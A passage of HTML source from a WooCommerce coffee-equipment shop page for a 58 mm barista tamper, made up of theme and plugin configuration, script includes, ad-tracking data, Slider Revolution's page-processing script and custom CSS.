in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https:\/\/ashcoffee.com\/cart\/","checkCart":"Please check your <a href='https:\/\/ashcoffee.com\/cart\/'>cart.<\/a>","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"mini_cart","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"off_canvas","position":"right","layout":"default","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"300px"},"popupAddedToCart":[],"builders":{"is_wpbakery":false},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"icon","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!<p>No items matched your search {{search_value}}.<\/p>","ajaxurl":"https:\/\/ashcoffee.com\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":true,"ajax_pagination":"","is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_url":"https:\/\/ashcoffee.com\/cart\/","cart_redirect_after_add":false,"home_url":"https:\/\/ashcoffee.com\/","shop_url":"https:\/\/ashcoffee.com\/shop\/","ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More Products","sidebar_widgets_dropdown_limit":3,"sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":true,"cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"0","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":1250,"menu_storage_key":"etheme_46491ae0da0e7d983008ccfe36a492cb","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":""},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":1250},"etCookies":{"cache_time":3}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/etheme-scripts.min.js" id="etheme-js"></script>
<script type="text/javascript" id="et-woo-swatches-js-extra">
/* <![CDATA[ */
var sten_wc_params = {"ajax_url":"https:\/\/ashcoffee.com\/wp-admin\/admin-ajax.php","is_customize_preview":"","is_singular_product":"","show_selected_title":"both","show_select_type":"","show_select_type_price":"1","add_to_cart_btn_text":"Add to cart","read_more_btn_text":"Read More","read_more_about_btn_text":"about","read_more_for_btn_text":"for","select_options_btn_text":"Select options","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/et-core-plugin/packages/st-woo-swatches/public/js/frontend.min.js" id="et-woo-swatches-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/ashcoffee.com\/wp-admin\/admin-ajax.php","root":"https:\/\/ashcoffee.com\/wp-json\/","nonce_wp_rest":"ea2f2f2241","nonce_ajax":"3f76a815e4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js" id="wpm-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/smart-product-viewer/includes/js/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/smart-product-viewer/includes/js/smart.product.min.js" id="smart-product-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https:\/\/ashcoffee.com\/wp-admin\/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https:\/\/ashcoffee.com\/my-account\/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"1","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert_advanced"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js" id="xstore-wishlist-js"></script>
<script type="text/javascript" id="xstore-compare-js-extra">
/* <![CDATA[ */
var xstore_compare_params = {"ajaxurl":"https:\/\/ashcoffee.com\/wp-admin\/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","compare_id":"xstore_compare_ids_0","compare_page_url":"https:\/\/ashcoffee.com\/my-account\/?et-compare-page","ajax_fragments":"1","is_multilingual":"","view_compare":"View compare list","days_cache":"7","notify_type":"alert_advanced","placeholder_image":"<img width=\"300\" height=\"300\" src=\"https:\/\/ashcoffee.com\/wp-content\/uploads\/xstore\/xstore-placeholder-1x1.png\" class=\"woocommerce-placeholder wp-post-image lazyload lazyload-simple et-lazyload-fadeIn\" alt=\"Placeholder\" decoding=\"async\" sizes=\"(max-width: 300px) 100vw, 300px\" data-src=\"https:\/\/ashcoffee.com\/wp-content\/uploads\/woocommerce-placeholder-300x300.png\" data-srcset=\"https:\/\/ashcoffee.com\/wp-content\/uploads\/woocommerce-placeholder-300x300.png 300w, https:\/\/ashcoffee.com\/wp-content\/uploads\/woocommerce-placeholder-100x100.png 100w, https:\/\/ashcoffee.com\/wp-content\/uploads\/woocommerce-placeholder-600x600.png 600w, https:\/\/ashcoffee.com\/wp-content\/uploads\/woocommerce-placeholder-1024x1024.png 1024w, https:\/\/ashcoffee.com\/wp-content\/uploads\/woocommerce-placeholder-150x150.png 150w, https:\/\/ashcoffee.com\/wp-content\/uploads\/woocommerce-placeholder-768x768.png 768w, https:\/\/ashcoffee.com\/wp-content\/uploads\/woocommerce-placeholder-1x1.png 1w, https:\/\/ashcoffee.com\/wp-content\/uploads\/woocommerce-placeholder-10x10.png 10w, https:\/\/ashcoffee.com\/wp-content\/uploads\/woocommerce-placeholder.png 1200w\" \/>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/et-core-plugin/packages/xstore-compare/assets/js/script.min.js" id="xstore-compare-js"></script>
<link rel="https://api.w.org/" href="https://ashcoffee.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ashcoffee.com/wp-json/wp/v2/product_cat/571" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ashcoffee.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.2.4" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        			<link rel="prefetch" as="font" href="https://ashcoffee.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff?v=9.3.18" type="font/woff">
					<link rel="prefetch" as="font" href="https://ashcoffee.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2?v=9.3.18" type="font/woff2">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading, e_lazyload, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.44.2","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-607950046":"pPt9CPbcqJkDEN6p8qEC"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product Category | Barista Tools | Tampers","list_id":"product_category.barista-tools.tampers","page_type":"product_category","currency":"INR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":3969,"title":"Barista Click Tamper 58 mm","type":"product","categories":[],"parent":{"id":0,"title":"Barista Click Tamper 58 mm","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":3969,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://ashcoffee.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://ashcoffee.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-1.png" />
<meta name="msapplication-TileImage" content="https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-1.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '821259c808';
	SR7.E.ajaxurl		= 'https://ashcoffee.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://ashcoffee.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://ashcoffee.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://ashcoffee.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.12';
	SR7.E.fontBaseUrl	= '//fonts.googleapis.com/css2?family=';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.12",_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW:0),_tpt.winH=window.innerHeight,_tpt.winWAll=e?e.c.module.clientWidth:document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){SR7.M[e];let s=_tpt.closestGE(t,_tpt.winWAll),n=s;return Math.max(s,n)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t)},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((n,i)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,i(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:n,datas:i,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),n&&""!==n&&(r.className=n),i)for(const[t,e]of Object.entries(i))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:n}=e;if(s<0||"off"==s)return;const i=`preloader_${s}`;let o=this.preloaderTemplates.get(i);o||(o=this.build(s,n),this.preloaderTemplates.set(i,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const n=parseInt(t);if(t="prlt"+n,isNaN(n))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+n+".css","preloader_"+t),isNaN(n)||n<6){const i=`background-color:${e}`,o=1===n||2==n?i:"",l=3===n||4==n?i:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let i={};if(7===n){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(i.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===n&&(i.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][n-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:i});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.getElementById(t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0!==t.plType&&"off"!==t.plType&&SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r)),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let n=SR7.M[t];var i=n.settings.size.fullWidth?_tpt.winW:n.c.module.parentNode.offsetWidth;i=0===i||isNaN(i)?_tpt.winW:i;let o=n.settings.size.width[n.LEV]||n.settings.size.width[n.LEV++]||n.settings.size.width[n.LEV--]||i,l=n.settings.size.height[n.LEV]||n.settings.size.height[n.LEV++]||n.settings.size.height[n.LEV--]||0,r=n.settings.size.minHeight[n.LEV]||n.settings.size.minHeight[n.LEV++]||n.settings.size.minHeight[n.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(i-=parseInt(e.onw??0)||0),n.MP=!n.settings.size.fullWidth&&i<o||_tpt.winW<o?Math.min(1,i/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=n.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),n.c.adjuster.style.height=e.newh+"px",n.c.module.style.height=e.newh+"px",n.c.content.style.height=e.newh+"px",n.states.heightPrepared=!0,n.dims??={},n.dims.moduleRect=n.c.module.getBoundingClientRect(),n.c.content.style.left="-"+n.dims.moduleRect.left+"px",!n.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),n.earlyResizerFunction||(n.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",n.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,n,i)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||i)&&(l=!0),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":n&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let n=s.settings;s?.c?.bgcanvas&&(n.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+s}},_tpt.fillArray=function(t,e){let s,n;t=Array.isArray(t)?t:[t];let i=Array(e),o=t.length;for(n=0;n<t.length;n++)i[n+(e-o)]=t[n],null==s&&"#"!==t[n]&&(s=t[n]);for(let t=0;t<e;t++)void 0!==i[t]&&"#"!=i[t]||(i[t]=s),s=i[t];return i},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,n=-1;for(let i=0;i<t.length;i++)t[i]-1>=e&&t[i]-1-e<s&&(s=t[i]-1-e,n=i);return++n}}();</script>
		<style type="text/css" id="wp-custom-css">
			.product_meta .posted_in a[href*="uncategorised"],
.product_meta .posted_in a[href*="uncategorized"] {
    display: none;
}
/* Hide wishlist button on product archive pages */
.add_to_wishlist {
    display: none !important;
}

/* Hide wishlist button on single product pages */
.single_add_to_wishlist {
    display: none !important;
}

.xstore-wishlist,
.xstore-wishlist-icon {
    display: none !important;
}
.et-icon.et-compare {
    display: none !important;
}
/* Remove background, border, and shadow from wishlist and other buttons */
.product-view-mask3 .content-product .footer-product .add_to_wishlist.button,
.product-view-mask3 .content-product .footer-product .button,
.product-view-mask3 .content-product .footer-product > * {
    background: none !important;
    border: none !important;
    box-shadow: none !important;
    padding: 0 !important;
    margin: 0 !important;
    border-radius: 0 !important;
}

/* Optionally hide these elements entirely */
.product-view-mask3 .content-product .footer-product .add_to_wishlist.button,
.product-view-mask3 .content-product .footer-product .button,
.product-view-mask3 .content-product .footer-product > * {
    display: none !important;
}
 .et-request-quote,
.et-call-popup {
    display: none !important;
}


		</style>
		<style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}body{--progress-active-color:var(--et_active-color)}.onsale{border:1.3px solid #333;border-radius:6px}.et-quick-view-wrapper .st-swatch-preview .type-label{border-radius:10px}.wp-picture,.post-widget-item img{border-radius:10px}article.blog-post,.share-post{margin-bottom:0}.woocommerce-cart .etheme-sales-booster-sticky-panel,.woocommerce-checkout .etheme-sales-booster-sticky-panel,.woocommerce.archive .etheme-sales-booster-sticky-panel{display:none}.swiper-custom-right:not(.et-swiper-elementor-nav),.swiper-custom-left:not(.et-swiper-elementor-nav){background:transparent !important}@media only screen and (max-width:1500px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry 